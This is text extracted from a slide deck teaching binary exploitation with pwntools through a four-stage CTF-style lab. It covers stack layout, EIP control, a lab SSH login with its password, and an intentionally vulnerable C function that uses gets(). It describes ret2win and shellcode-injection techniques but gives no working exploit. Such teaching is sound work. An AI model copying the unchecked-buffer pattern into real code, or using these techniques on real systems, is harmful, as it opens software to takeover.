Assembles optimized architecture-specific shellcode payloads and system command wrappers without manual machine coding.
Hiddeninvestigations.Net
03

Slide 4

Hidden Invstigations
Four locks, each harder than the last
STAGE 01
STAGE 02
STAGE 03
STAGE 04
checksec
cyclic
networking
shellcraft
Observe and map active binary defenses and security shields before attacking.
Ret2win exploitation — jumping execution to a hidden function via offset calculation.
Variable overwrite — manipulating adjacent memory structures over TCP sockets.
Shellcode injection — writing and executing custom instructions directly on the stack.
“Same bug, four levels of power.”
Hiddeninvestigations.Net
04

Slide 5




Hidden Investigations
WHO AM I
Tanjim M. Tuhin
  Founder & Lead, Hidden Investigations (est. 2022)
  Security Researcher, Yogosha Strike Force
Core Focus
  Offensive security, CTFs, Vulnerability research, Red teaming
Achievements & Awards
  1st Runner‑up — BlackHat USA CTF 2025
  2nd Runner‑up — BCS ICT Fest CTF 2025 (Bangladesh Computer Society)
  7th place — Phoenix Summit CTF 2025 (Red Team Village/Threat Sim)
Vision
  “Learn together to build a skilled community.”
01
00
Hiddeninvestigations.Net

Slide 6

Hidden Invstigations
Getting on the box
bash — terminal session
i386 target
Lab Environment Notes
$ ssh buzz@MACHINE_IP
Python Version: Exploits run in python (Python 2), NOT python3, matching the target VM environment.
# Password: buzz
buzz@target:~$ cd IntroToPwntools/IntroToPwntools
buzz@target:~/IntroToPwntools$ ls
Directory Structure: Four isolated folders containing binaries and templates for each challenge.
checksec/ cyclic/ networking/ shellcraft/
buzz@target:~/IntroToPwntools$ python exploit.py
Target Platform: Linux i386 32-bit binaries requiring 32-bit register calls.
Hiddeninvestigations.Net
05

Slide 7



Hidden Invstigations
A pile of plates: Understanding the Stack
Last-In, First-Out (LIFO)
Memory Stack Layout
Like a stack of cafeteria plates, items are pushed onto the top and popped off in reverse order during function execution.
High Address: Function Arguments
Local Variables & Buffers
Downward Memory Growth
The stack grows downward in memory from high memory addresses toward lower memory addresses as new variables are allocated.
Saved Frame Pointer (EBP)
Saved Return Address (EIP)
Stack Frame Anatomy
Low Address: Next Instructions
Each function call creates a frame containing local variables, the saved base pointer (EBP), and the return address (EIP).
Grows Downward in Memory
Hiddeninvestigations.Net
06

Slide 8



Hidden Invstigations
EIP: the program's next destination
What is EIP?
The GPS Analogy
EIP (Extended Instruction Pointer) is a 32-bit CPU register that holds the memory address of the next instruction to execute.
On 64-bit systems, this register is called RIP. Control EIP = control where the program goes next.
Imagine driving a car with a GPS navigation system.
The CPU blindly follows EIP just like a driver follows GPS instructions. If you rewrite the destination address in memory, the program will happily drive off to wherever you point it.
“Overwrite EIP, and you choose the program's future.”
Hiddeninvestigations.Net
07

Slide 9


Hidden Invstigations
A box that never checks its size
Unbounded Input Risk
vulnerable.c (intro2pwn3)
C Source
Standard C input functions like
gets()
and unchecked read
void
vulnerable_function() {
operations do not verify whether input length exceeds buffer
char
name[
24
];
capacity.
printf(
"Enter your name: "
);
gets(name); // No bounds check!
When an input string is longer than the allocated memory buffer,
printf(
"Hello %s\n"
, name);
excess bytes spill over adjacent stack memory, corrupting
}
critical stored registers and return pointers.
Hiddeninvestigations.Net
08

Slide 10
